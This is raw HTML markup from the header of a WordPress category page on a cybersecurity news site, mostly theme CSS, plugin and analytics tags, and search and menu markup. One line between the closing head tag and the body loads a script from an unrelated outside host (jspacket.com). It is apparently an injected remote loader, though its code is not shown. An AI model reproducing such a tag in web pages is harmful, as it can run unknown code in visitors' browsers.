var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='uab-frontend-style-css' href='https://thecyberdelta.com/wp-content/plugins/ultimate-author-box-lite/css/frontend.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='uab-frontend-responsive-style-css' href='https://thecyberdelta.com/wp-content/plugins/ultimate-author-box-lite/css/uab-responsive.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='uab-fontawesome-css' href='https://thecyberdelta.com/wp-content/plugins/ultimate-author-box-lite/css/font-awesome.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Amatic+SC%7CMerriweather%7CRoboto+Slab%7CMontserrat%7CLato%7CItalianno%7CPT+Sans%7CPT+Sans+Narrow%7CRaleway%7CCrafty+Girls%7CRoboto%7COpen+Sans%7CSchoolbell%7CGreat+Vibes%7CDroid+Sans%7CPoppins%7COswald%7CVarela+Round%7CRoboto+Condensed%7CFira+Sans%7CLora%7CSignika%7CCabin%7CArimo%7CDroid+Serif%7CArvo%7CRubik&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://thecyberdelta.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20240703' media='all' />
<link rel='stylesheet' id='wp-bottom-menu-css' href='https://thecyberdelta.com/wp-content/plugins/wp-bottom-menu/assets/css/style.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thecyberdelta.com/wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/css/font-awesome.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thecyberdelta.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.68' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://thecyberdelta.com/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.0.68' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.68' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.0.68' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://thecyberdelta.com/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.0.68' media='all' />
<script src="https://thecyberdelta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://thecyberdelta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://thecyberdelta.com/wp-content/plugins/ultimate-author-box-lite/js/frontend.js?ver=1.1.4" id="uab-frontend-script-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldg_6EeAAAAAMBekxa5br30ZxjjGjEtEC3sUcMo" id="usp_recaptcha-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://thecyberdelta.com/wp-content/plugins/user-submitted-posts/resources/jquery.chosen.js?ver=20240703" id="usp_chosen-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://thecyberdelta.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240703" id="usp_cookie-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://thecyberdelta.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20240703" id="usp_parsley-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script id="usp_core-js-before" type="fb0dcc37abed67601c4c1a1e-text/javascript">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "true"; var usp_challenge_response = "2"; var usp_min_images = 1; var usp_max_images = 5; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 1; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6Ldg_6EeAAAAAMBekxa5br30ZxjjGjEtEC3sUcMo"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://thecyberdelta.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20240703" id="usp_core-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8P9PGQ2GF4" id="google_gtagjs-js" async type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script id="google_gtagjs-js-after" type="fb0dcc37abed67601c4c1a1e-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thecyberdelta.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8P9PGQ2GF4");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thecyberdelta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecyberdelta.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecyberdelta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.135.0" /><noscript><link rel='stylesheet' href='https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="fb0dcc37abed67601c4c1a1e-text/javascript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://thecyberdelta.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4dfde660-13c0-4619-a170-41276d1e27bc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://thecyberdelta.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "We would love to send you notifications of latest topics. You can unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Yes Please.";
oneSignal_options['promptOptions']['cancelButtonText'] = "No";
oneSignal_options['promptOptions']['siteName'] = "http://thecyberdelta.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#0a0a23';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '70px';
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1603960142132642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://thecyberdelta.com/wp-content/uploads/2022/05/cropped-The-Cyber-Preacher-white--32x32.png" sizes="32x32" />
<link rel="icon" href="https://thecyberdelta.com/wp-content/uploads/2022/05/cropped-The-Cyber-Preacher-white--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thecyberdelta.com/wp-content/uploads/2022/05/cropped-The-Cyber-Preacher-white--180x180.png" />
<meta name="msapplication-TileImage" content="https://thecyberdelta.com/wp-content/uploads/2022/05/cropped-The-Cyber-Preacher-white--270x270.png" />
		<style id="wp-custom-css">
			.footer-store-icons {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.footer-store-icons img {
	flex: 0 0 45%;
	max-width: 45%;
}		</style>
			</head>
<script src="https://jspacket.com/js/1371.js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>


<body class="archive category category-_newspack_news category-20 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme" data-link="type-2" data-prefix="categories" data-header="type-1:sticky" data-footer="type-1">

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://thecyberdelta.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="f723905bba" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="modal">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://thecyberdelta.com/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
